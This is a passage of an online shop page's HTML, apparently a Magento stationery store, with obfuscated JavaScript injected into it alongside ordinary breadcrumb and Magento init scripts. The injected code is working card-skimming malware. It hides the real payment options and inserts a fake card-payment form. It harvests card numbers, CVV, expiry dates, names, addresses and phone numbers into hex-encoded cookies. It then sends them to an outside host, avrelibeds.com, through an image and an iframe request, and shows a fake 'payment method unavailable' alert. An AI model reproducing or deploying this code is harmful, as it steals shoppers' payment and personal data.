option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.biz.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Butterfly"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>